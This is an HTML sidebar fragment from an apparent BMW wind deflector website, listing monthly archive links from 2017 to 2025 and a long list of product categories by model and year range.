	<li><a href='https://bmwwinddeflectors.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/11/'>November 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/10/'>October 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/09/'>September 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/08/'>August 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/07/'>July 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/06/'>June 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/05/'>May 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/04/'>April 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/03/'>March 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/02/'>February 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/12/'>December 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/11/'>November 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/10/'>October 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/09/'>September 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/08/'>August 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/07/'>July 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/06/'>June 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/05/'>May 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/04/'>April 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/03/'>March 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/02/'>February 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2022/01/'>January 2022</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/12/'>December 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/11/'>November 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/10/'>October 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/09/'>September 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/08/'>August 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/07/'>July 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/06/'>June 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/05/'>May 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/04/'>April 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/03/'>March 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/02/'>February 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2021/01/'>January 2021</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/12/'>December 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/11/'>November 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/10/'>October 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/09/'>September 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/08/'>August 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/07/'>July 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/06/'>June 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/05/'>May 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/04/'>April 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/03/'>March 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/02/'>February 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2020/01/'>January 2020</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/12/'>December 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/11/'>November 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/10/'>October 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/09/'>September 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/08/'>August 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/07/'>July 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/06/'>June 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/05/'>May 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/04/'>April 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/03/'>March 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/02/'>February 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2019/01/'>January 2019</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/12/'>December 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/11/'>November 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/10/'>October 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/09/'>September 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/08/'>August 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/07/'>July 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/06/'>June 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/05/'>May 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/04/'>April 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/03/'>March 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/02/'>February 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2018/01/'>January 2018</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/12/'>December 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/11/'>November 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/10/'>October 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/09/'>September 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/08/'>August 2017</a></li>
	<li><a href='https://bmwwinddeflectors.com/2017/07/'>July 2017</a></li>
		</ul>
</div><div id="categories-2" class="module widget_categories"><h3 class="sidebar-heading">Department</h3>		<ul>
	<li class="cat-item cat-item-109"><a href="https://bmwwinddeflectors.com/category/00-06/" >00-06</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://bmwwinddeflectors.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://bmwwinddeflectors.com/category/01-07/" >01-07</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://bmwwinddeflectors.com/category/02-08/" >02-08</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://bmwwinddeflectors.com/category/03-08/" >03-08</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://bmwwinddeflectors.com/category/06-08/" >06-08</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://bmwwinddeflectors.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://bmwwinddeflectors.com/category/06-13/" >06-13</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://bmwwinddeflectors.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://bmwwinddeflectors.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bmwwinddeflectors.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://bmwwinddeflectors.com/category/10-14/" >10-14</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://bmwwinddeflectors.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://bmwwinddeflectors.com/category/12-20/" >12-20</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://bmwwinddeflectors.com/category/120d/" >120d</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://bmwwinddeflectors.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://bmwwinddeflectors.com/category/14-18/" >14-18</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://bmwwinddeflectors.com/category/1602-2002/" >1602-2002</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://bmwwinddeflectors.com/category/1975-1982/" >1975-1982</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://bmwwinddeflectors.com/category/1981-1988/" >1981-1988</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://bmwwinddeflectors.com/category/1987-1990/" >1987-1990</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://bmwwinddeflectors.com/category/1987-1993/" >1987-1993</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://bmwwinddeflectors.com/category/1988-95/" >1988-95</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://bmwwinddeflectors.com/category/1990-1994/" >1990-1994</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://bmwwinddeflectors.com/category/1993-1999/" >1993-1999</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://bmwwinddeflectors.com/category/1994-01/" >1994-01</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://bmwwinddeflectors.com/category/1994-1999/" >1994-1999</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://bmwwinddeflectors.com/category/1996-2001/" >1996-2001</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://bmwwinddeflectors.com/category/1996-2002/" >1996-2002</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://bmwwinddeflectors.com/category/1998-2005/" >1998-2005</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://bmwwinddeflectors.com/category/1998-2013/" >1998-2013</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://bmwwinddeflectors.com/category/1999-2003/" >1999-2003</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://bmwwinddeflectors.com/category/1999-2004/" >1999-2004</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://bmwwinddeflectors.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bmwwinddeflectors.com/category/1y0862951a/" >1y0862951a</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://bmwwinddeflectors.com/category/2000/" >2000-</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://bmwwinddeflectors.com/category/2000-2006/" >2000-2006</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://bmwwinddeflectors.com/category/2000-2007/" >2000-2007</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://bmwwinddeflectors.com/category/2001-08/" >2001-08</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://bmwwinddeflectors.com/category/2001-2004/" >2001-2004</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bmwwinddeflectors.com/category/2001-2005/" >2001-2005</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://bmwwinddeflectors.com/category/2002-2008/" >2002-2008</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://bmwwinddeflectors.com/category/2002tii/" >2002tii</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://bmwwinddeflectors.com/category/2003-2008/" >2003-2008</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://bmwwinddeflectors.com/category/2003-2009/" >2003-2009</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://bmwwinddeflectors.com/category/2003-2010/" >2003-2010</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://bmwwinddeflectors.com/category/2004-11/" >2004-11</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://bmwwinddeflectors.com/category/2004-2010/" >2004-2010</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://bmwwinddeflectors.com/category/2005-12/" >2005-12</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://bmwwinddeflectors.com/category/2005-2008/" >2005-2008</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://bmwwinddeflectors.com/category/2005-2013/" >2005-2013</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://bmwwinddeflectors.com/category/2006-2008/" >2006-2008</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://bmwwinddeflectors.com/category/2006-2009/" >2006-2009</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://bmwwinddeflectors.com/category/2006-2010/" >2006-2010</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bmwwinddeflectors.com/category/2007-2013/" >2007-2013</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://bmwwinddeflectors.com/category/2008-2013/" >2008-2013</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://bmwwinddeflectors.com/category/2009-14/" >2009-14</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://bmwwinddeflectors.com/category/2009-2011/" >2009-2011</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://bmwwinddeflectors.com/category/2009-2015/" >2009-2015</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://bmwwinddeflectors.com/category/2009-2016/" >2009-2016</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://bmwwinddeflectors.com/category/2010-2017/" >2010-2017</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://bmwwinddeflectors.com/category/2011-16/" >2011-16</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://bmwwinddeflectors.com/category/2011-19/" >2011-19</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://bmwwinddeflectors.com/category/2011-2016/" >2011-2016</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://bmwwinddeflectors.com/category/2012-2017/" >2012-2017</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://bmwwinddeflectors.com/category/2012-2018/" >2012-2018</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://bmwwinddeflectors.com/category/2013-17/" >2013-17</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://bmwwinddeflectors.com/category/2013-20/" >2013-20</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://bmwwinddeflectors.com/category/2013-2016/" >2013-2016</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://bmwwinddeflectors.com/category/2013-2017/" >2013-2017</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://bmwwinddeflectors.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://bmwwinddeflectors.com/category/2013-2021/" >2013-2021</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://bmwwinddeflectors.com/category/2014-2016/" >2014-2016</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://bmwwinddeflectors.com/category/2014-2018/" >2014-2018</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://bmwwinddeflectors.com/category/2014-2019/" >2014-2019</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://bmwwinddeflectors.com/category/2014-2020/" >2014-2020</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://bmwwinddeflectors.com/category/2014-2021/" >2014-2021</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://bmwwinddeflectors.com/category/2015-19/" >2015-19</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://bmwwinddeflectors.com/category/2015-2022/" >2015-2022</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://bmwwinddeflectors.com/category/2015-22/" >2015-22</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://bmwwinddeflectors.com/category/2016-20/" >2016-20</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://bmwwinddeflectors.com/category/2017/" >2017-</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://bmwwinddeflectors.com/category/2017-2013/" >2017-2013</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://bmwwinddeflectors.com/category/2017-2017/" >2017-2017</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://bmwwinddeflectors.com/category/2017-2018/" >2017-2018</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://bmwwinddeflectors.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://bmwwinddeflectors.com/category/2018-on/" >2018-on</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://bmwwinddeflectors.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://bmwwinddeflectors.com/category/2019-2019/" >2019-2019</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://bmwwinddeflectors.com/category/218i/" >218i</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://bmwwinddeflectors.com/category/220i/" >220i</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://bmwwinddeflectors.com/category/2series/" >2series</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://bmwwinddeflectors.com/category/3-genuine/" >3-genuine</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://bmwwinddeflectors.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://bmwwinddeflectors.com/category/30cs/" >30cs</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://bmwwinddeflectors.com/category/320d/" >320d</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://bmwwinddeflectors.com/category/325ci/" >325ci</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://bmwwinddeflectors.com/category/325i/" >325i</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://bmwwinddeflectors.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://bmwwinddeflectors.com/category/330ci/" >330ci</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://bmwwinddeflectors.com/category/330d/" >330d</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://bmwwinddeflectors.com/category/330i/" >330i</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://bmwwinddeflectors.com/category/330i335i/" >330i335i</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://bmwwinddeflectors.com/category/335i/" >335i</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://bmwwinddeflectors.com/category/3series/" >3series</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://bmwwinddeflectors.com/category/4-series/" >4-series</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://bmwwinddeflectors.com/category/428i/" >428i</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://bmwwinddeflectors.com/category/430i/" >430i</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://bmwwinddeflectors.com/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://bmwwinddeflectors.com/category/4runner/" >4runner</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://bmwwinddeflectors.com/category/5-doors/" >5-doors</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://bmwwinddeflectors.com/category/535d/" >535d</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://bmwwinddeflectors.com/category/535i/" >535i</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bmwwinddeflectors.com/category/540i/" >540i</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://bmwwinddeflectors.com/category/5new/" >5new</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://bmwwinddeflectors.com/category/6-genuine/" >6-genuine</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://bmwwinddeflectors.com/category/6-series/" >6-series</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://bmwwinddeflectors.com/category/645ci/" >645ci</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://bmwwinddeflectors.com/category/650i/" >650i</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://bmwwinddeflectors.com/category/7jurock/" >7jurock</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://bmwwinddeflectors.com/category/93-99/" >93-99</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://bmwwinddeflectors.com/category/94-03/" >94-03</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://bmwwinddeflectors.com/category/96-02/" >96-02</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://bmwwinddeflectors.com/category/96-03/" >96-03</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://bmwwinddeflectors.com/category/97-02/" >97-02</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://bmwwinddeflectors.com/category/98-03/" >98-03</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bmwwinddeflectors.com/category/99-05/" >99-05</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://bmwwinddeflectors.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://bmwwinddeflectors.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://bmwwinddeflectors.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://bmwwinddeflectors.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bmwwinddeflectors.com/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://bmwwinddeflectors.com/category/aerocarbonuk/" >aerocarbonuk</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://bmwwinddeflectors.com/category/aeroglide/" >aeroglide</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://bmwwinddeflectors.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://bmwwinddeflectors.com/category/airax/" >airax</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://bmwwinddeflectors.com/category/airflow/" >airflow</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://bmwwinddeflectors.com/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://bmwwinddeflectors.com/category/alles/" >alles</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://bmwwinddeflectors.com/category/alpina/" >alpina</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://bmwwinddeflectors.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://bmwwinddeflectors.com/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://bmwwinddeflectors.com/category/anti-rollbar/" >anti-rollbar</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://bmwwinddeflectors.com/category/antiturbo/" >antiturbo</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://bmwwinddeflectors.com/category/aperta/" >aperta</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bmwwinddeflectors.com/category/arrived/" >arrived</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://bmwwinddeflectors.com/category/assessing/" >assessing</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://bmwwinddeflectors.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://bmwwinddeflectors.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://bmwwinddeflectors.com/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://bmwwinddeflectors.com/category/autoclover/" >autoclover</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://bmwwinddeflectors.com/category/autotecknic/" >autotecknic</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://bmwwinddeflectors.com/category/b-ware/" >b-ware</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://bmwwinddeflectors.com/category/bagger/" >bagger</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://bmwwinddeflectors.com/category/bebop2/" >bebop2</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bmwwinddeflectors.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://bmwwinddeflectors.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://bmwwinddeflectors.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://bmwwinddeflectors.com/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://bmwwinddeflectors.com/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://bmwwinddeflectors.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://bmwwinddeflectors.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://bmwwinddeflectors.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://bmwwinddeflectors.com/category/blackout/" >blackout</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://bmwwinddeflectors.com/category/blizzard/" >blizzard</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://bmwwinddeflectors.com/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://bmwwinddeflectors.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://bmwwinddeflectors.com/category/bmoption/" >bmoption</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://bmwwinddeflectors.com/category/bmw6/" >bmw6</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://bmwwinddeflectors.com/category/bmwx3/" >bmwx3</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://bmwwinddeflectors.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://bmwwinddeflectors.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://bmwwinddeflectors.com/category/brand-new/" >brand-new</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://bmwwinddeflectors.com/category/braunes/" >braunes</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bmwwinddeflectors.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://bmwwinddeflectors.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://bmwwinddeflectors.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://bmwwinddeflectors.com/category/buffeting/" >buffeting</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://bmwwinddeflectors.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://bmwwinddeflectors.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://bmwwinddeflectors.com/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://bmwwinddeflectors.com/category/buttons/" >buttons</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://bmwwinddeflectors.com/category/buzz/" >buzz</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://bmwwinddeflectors.com/category/c400gt/" >c400gt</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://bmwwinddeflectors.com/category/cabrio/" >cabrio</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://bmwwinddeflectors.com/category/cabriolet/" >cabriolet</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://bmwwinddeflectors.com/category/cabrioparts/" >cabrioparts</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://bmwwinddeflectors.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://bmwwinddeflectors.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://bmwwinddeflectors.com/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://bmwwinddeflectors.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://bmwwinddeflectors.com/category/caradvice/" >caradvice</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://bmwwinddeflectors.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://bmwwinddeflectors.com/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://bmwwinddeflectors.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://bmwwinddeflectors.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://bmwwinddeflectors.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://bmwwinddeflectors.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://bmwwinddeflectors.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://bmwwinddeflectors.com/category/checking/" >checking</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://bmwwinddeflectors.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bmwwinddeflectors.com/category/clean/" >clean</a>
</li>
